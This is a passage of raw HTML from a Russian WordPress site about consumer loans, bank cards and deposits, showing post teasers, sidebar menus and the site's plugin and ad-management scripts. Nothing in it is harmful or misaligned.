              <meta itemprop="datePublished" content="2019-06-22T16:02:22+00:00">
            </div>
            <div id="post-10089" class="post-card post-10089 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/besplatnye-debetovye-karty-2019-top-5-luchshix-kart.html"><img width="51" height="51" src="/wp-content/uploads/2019/05/foot-new-ico2-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/besplatnye-debetovye-karty-2019-top-5-luchshix-kart.html" rel="bookmark" itemprop="url"><span itemprop="headline">Бесплатные дебетовые карты 2019, ТОП-5 лучших карт</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Бесплатные дебетовые карты в 2019 году Большинство людей, решивших открыть дебетовую карту для каких-либо
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/besplatnye-debetovye-karty-2019-top-5-luchshix-kart.html" content="Бесплатные дебетовые карты 2019, ТОП-5 лучших карт">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T16:01:27+00:00">
            </div>
            <div id="post-13413" class="post-card post-13413 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kakoj-procent-beret-rieltor-za-prodazhu-kvartiry-kreditorpro-2019.html"><img width="118" height="140" src="/wp-content/uploads/2019/05/s-man-2-118x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kakoj-procent-beret-rieltor-za-prodazhu-kvartiry-kreditorpro-2019.html" rel="bookmark" itemprop="url"><span itemprop="headline">Какой процент берет риелтор за продажу квартиры, КредиторПро-2019</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Сколько процентов берет риелтор от продажи квартиры? Какой процент берет риелтор за продажу квартиры,
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kakoj-procent-beret-rieltor-za-prodazhu-kvartiry-kreditorpro-2019.html" content="Какой процент берет риелтор за продажу квартиры, КредиторПро-2019">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T15:17:45+00:00">
            </div>
            <div id="post-9619" class="post-card post-9619 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/vygodno-li-perekreditovanie-potrebitelskogo-kredita.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/mini-in-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/vygodno-li-perekreditovanie-potrebitelskogo-kredita.html" rel="bookmark" itemprop="url"><span itemprop="headline">Выгодно ли перекредитование потребительского кредита</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Выгодно ли рефинансирование потребительского кредита? На сегодняшний день банки стремятся привлечь клиентов не только
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/vygodno-li-perekreditovanie-potrebitelskogo-kredita.html" content="Выгодно ли перекредитование потребительского кредита">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T14:06:14+00:00">
            </div>
            <div id="post-11310" class="post-card post-11310 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/pensionnyj-koefficient-kak-rasschitat-svoj-ipk-formuly-i-primery-rascheta.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/bk-1-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/pensionnyj-koefficient-kak-rasschitat-svoj-ipk-formuly-i-primery-rascheta.html" rel="bookmark" itemprop="url"><span itemprop="headline">Пенсионный коэффициент &#8212; как рассчитать свой ИПК, формулы и примеры расчета</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Как рассчитать свой индивидуальный пенсионный коэффициент для получения пенсии В начале 2013-го года в
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/pensionnyj-koefficient-kak-rasschitat-svoj-ipk-formuly-i-primery-rascheta.html" content="Пенсионный коэффициент &#8212; как рассчитать свой ИПК, формулы и примеры расчета">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T14:04:30+00:00">
            </div>
            <div id="post-6820" class="post-card post-6820 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/avtokredity-v-rostove-na-donu-zao-bank-vtb-24.html"><img width="240" height="140" src="/wp-content/uploads/2019/05/urist240x240-240x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/avtokredity-v-rostove-na-donu-zao-bank-vtb-24.html" rel="bookmark" itemprop="url"><span itemprop="headline">Автокредиты в Ростове-на-Дону &#8212; ЗАО «Банк ВТБ 24»</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Автокредиты в банке &#171;ЗАО «Банк ВТБ 24»&#187; &#8212; Для формирования списка автокредитов и расчета
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/avtokredity-v-rostove-na-donu-zao-bank-vtb-24.html" content="Автокредиты в Ростове-на-Дону &#8212; ЗАО «Банк ВТБ 24»">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T14:02:57+00:00">
            </div>
            <div id="post-6498" class="post-card post-6498 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/sajt-dam-deneg.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/dam-deneg-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/sajt-dam-deneg.html" rel="bookmark" itemprop="url"><span itemprop="headline">Сайт «Дам денег»</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Сайт «Дам денег» — реальная финансовая помощь людям от частных лиц Финансовая помощь людям
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/sajt-dam-deneg.html" content="Сайт «Дам денег»">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T14:02:52+00:00">
            </div>
            <div id="post-5578" class="post-card post-5578 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/limit-snyatiya-nalichnyx-sberbank-s-karty-na-kasse-ili-v-bankomate.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/1-46-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/limit-snyatiya-nalichnyx-sberbank-s-karty-na-kasse-ili-v-bankomate.html" rel="bookmark" itemprop="url"><span itemprop="headline">Лимит снятия наличных Сбербанк с карты на кассе или в банкомате</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Суточный лимит снятия наличных Сбербанк с карты через кассу, банкомат Сбербанк установил лимиты на
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/limit-snyatiya-nalichnyx-sberbank-s-karty-na-kasse-ili-v-bankomate.html" content="Лимит снятия наличных Сбербанк с карты на кассе или в банкомате">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T14:02:49+00:00">
            </div>
            <div id="post-6903" class="post-card post-6903 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/aziatsko-tixookeanskij-bank-vklady-2019-dlya-fizicheskix-lic-v-moskve.html"><img width="135" height="85" src="/wp-content/uploads/2019/05/408.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/aziatsko-tixookeanskij-bank-vklady-2019-dlya-fizicheskix-lic-v-moskve.html" rel="bookmark" itemprop="url"><span itemprop="headline">Азиатско-Тихоокеанский Банк вклады 2019 для физических лиц в Москве</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Вклады Азиатско-Тихоокеанский Банк Инвестиционный (60% и более от суммы ИСЖ) валюта проценты сумма срок
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/aziatsko-tixookeanskij-bank-vklady-2019-dlya-fizicheskix-lic-v-moskve.html" content="Азиатско-Тихоокеанский Банк вклады 2019 для физических лиц в Москве">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T14:01:07+00:00">
            </div>
            <div id="post-9208" class="post-card post-9208 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/kreditnaya-karta-vostochnogo-ekspress-banka-onlajn-zayavka.html"><img width="300" height="140" src="/wp-content/uploads/2019/05/1478084810_76-300x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/kreditnaya-karta-vostochnogo-ekspress-banka-onlajn-zayavka.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кредитная карта Восточного Экспресс банка &#8212; онлайн заявка</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Кредитная карта банка Восточный Экспресс — онлайн заявка Восточный Экспресс банк — крупнейшая частная
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/kreditnaya-karta-vostochnogo-ekspress-banka-onlajn-zayavka.html" content="Кредитная карта Восточного Экспресс банка &#8212; онлайн заявка">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T13:16:21+00:00">
            </div>
            <div id="post-6934" class="post-card post-6934 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/stoimost-akcij-gazproma-segodnya-dividendy-biznes-delo.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/5531834-jtjytk-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/stoimost-akcij-gazproma-segodnya-dividendy-biznes-delo.html" rel="bookmark" itemprop="url"><span itemprop="headline">Стоимость акций Газпрома сегодня дивиденды &#8212; Бизнес-дело</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Стоимость акций Газпрома сегодня дивиденды Акции монополиста газового рынка Газпрома по-прежнему остаются надежным способом
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/stoimost-akcij-gazproma-segodnya-dividendy-biznes-delo.html" content="Стоимость акций Газпрома сегодня дивиденды &#8212; Бизнес-дело">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T13:11:20+00:00">
            </div>
            <div id="post-5924" class="post-card post-5924 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/vklad-rekordnyj-v-sberbanke-usloviya-stavki-i-kak-ego-otkryt.html"><img width="160" height="140" src="/wp-content/uploads/2019/05/ask-1-160x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/vklad-rekordnyj-v-sberbanke-usloviya-stavki-i-kak-ego-otkryt.html" rel="bookmark" itemprop="url"><span itemprop="headline">Вклад Рекордный в Сбербанке &#8212; условия, ставки и как его открыть</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Вклад Рекордный Сбербанк — условия для физических лиц и пенсионеров Вклад Рекордный в Сбербанке,
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/vklad-rekordnyj-v-sberbanke-usloviya-stavki-i-kak-ego-otkryt.html" content="Вклад Рекордный в Сбербанке &#8212; условия, ставки и как его открыть">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T13:11:15+00:00">
            </div>
            <div id="post-11033" class="post-card post-11033 post type-post status-publish format-standard has-post-thumbnail category-kredity" itemscope itemtype="http://schema.org/BlogPosting">
              <div class="post-card__image">
                <a href="/kredity/zajm-pod-pts-v-sevastopole.html"><img width="330" height="140" src="/wp-content/uploads/2019/05/car1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image">
                <div class="entry-meta">
                  <span class="entry-category"><span itemprop="articleSection">Кредиты</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span></span>
                </div></a>
              </div>
              <header class="entry-header">
                <div class="entry-title" itemprop="name">
                  <a href="/kredity/zajm-pod-pts-v-sevastopole.html" rel="bookmark" itemprop="url"><span itemprop="headline">Займ под ПТС в Севастополе</span></a>
                </div>
              </header>
              <div class="post-card__content" itemprop="articleBody">
                Займы под залог ПТС Займ под ПТС – это удобное решение для людей, которые
              </div>
              <meta itemprop="author" content="adminkr">
              <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://elite-kredit.ru/kredity/zajm-pod-pts-v-sevastopole.html" content="Займ под ПТС в Севастополе">
              <meta itemprop="dateModified" content="2019-04-27">
              <meta itemprop="datePublished" content="2019-06-22T11:22:56+00:00">
            </div>
          </div>
          <nav class="navigation pagination">
            <div class="screen-reader-text">
              Навигация по записям
            </div>
            <div class="nav-links">
              <span aria-current='page' class='page-numbers current'>1</span> <a class='page-numbers' href='/page/2'>2</a> <span class="page-numbers dots">&hellip;</span> <a class='page-numbers' href='/page/27'>27</a> <a class="next page-numbers" href="/page/2">Далее</a>
            </div>
          </nav>
        </main>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="nav_menu-3" class="widget widget_nav_menu">
          <div class="widget-header">
            Рейтинги банков
          </div>
          <div class="menu-bokovoe-container">
            <ul id="menu-bokovoe" class="menu">
              <li id="menu-item-4632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632">
                <a href="/rejting-ipotechnyx-bankov">Рейтинг ипотечных банков</a>
              </li>
              <li id="menu-item-4633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4633">
                <a href="/rejting-kompanij-po-zajmam-pod-zalog-nedvizhimosti">Рейтинг компаний по займам под залог недвижимости</a>
              </li>
              <li id="menu-item-4634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4634">
                <a href="/rejting-kompanij-po-zajmam-pod-zalog-avtomobilya">Рейтинг компаний по займам под залог автомобиля</a>
              </li>
              <li id="menu-item-4635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4635">
                <a href="/rejting-bankov-dlya-kreditnyx-kart">Рейтинг банков для кредитных карт</a>
              </li>
              <li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636">
                <a href="/rejting-kompanij-po-mikrokreditam">Рейтинг компаний по микрокредитам</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="nav_menu-5" class="widget widget_nav_menu">
          <div class="widget-header">
            Отзывы заемщиков
          </div>
          <div class="menu-bokovoe-2-container">
            <ul id="menu-bokovoe-2" class="menu">
              <li id="menu-item-13865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13865">
                <a href="/kredity">Кредиты</a>
              </li>
              <li id="menu-item-13866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13866">
                <a href="/ipoteka">Ипотека</a>
              </li>
              <li id="menu-item-13867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13867">
                <a href="/kredit-pod-zalog-nedvizhimosti">Кредит под залог недвижимости</a>
              </li>
              <li id="menu-item-13868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13868">
                <a href="/kredit-pod-zalog-avtomobilya">Кредит под залог автомобиля</a>
              </li>
              <li id="menu-item-13869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13869">
                <a href="/kreditnye-karty">Кредитные карты</a>
              </li>
              <li id="menu-item-13870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13870">
                <a href="/mikrokredity">Микрокредиты</a>
              </li>
              <li id="menu-item-13871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13871">
                <a href="/otzyvy-o-zajmax-v-mfo">Отзывы о займах в МФО</a>
              </li>
              <li id="menu-item-13872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13872">
                <a href="/otzyvy-o-kreditnyx-kartax">Отзывы о кредитных картах</a>
              </li>
              <li id="menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13873">
                <a href="/otzyvy-o-zajmax-pod-zalog-pts">Отзывы о займах под залог ПТС</a>
              </li>
              <li id="menu-item-13874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13874">
                <a href="/otzyvy-o-zajmax-pod-zalog-nedvizhimosti">Отзывы о займах под залог недвижимости</a>
              </li>
              <li id="menu-item-13875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13875">
                <a href="/otzyvy-ob-ipotechnyx-kreditax">Отзывы об ипотечных кредитах</a>
              </li>
            </ul>
          </div>
        </div>
      </aside>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2022
        </div>
        <div class="footer-social">
          <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"></div>
        </div>
        <div class="footer-counters"></div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
  <script type="text/javascript">
                var c = document.body.className;
                c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                document.body.className = c;
  </script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"http:\/\/elite-kredit.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
  <script src='/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u25b2 \u041f\u041e\u041a\u0410\u0417\u0410\u0422\u042c \u25b2","visibility_hide":"\u25bc \u0421\u041a\u0420\u042b\u0422\u042c \u25bc","visibility_hide_by_default":"1","width":"Auto"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"http:\/\/elite-kredit.ru","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e264ab093645cfcb31c35f531267573d","fragment_name":"wc_fragments_e264ab093645cfcb31c35f531267573d"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
  <script src='/wp-content/themes/zdorovia/js/scripts.min.js?ver=2.2.4'></script>
  <script src='/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
  <script type="text/javascript" id="slb_context">

  /* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */
  </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins>
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 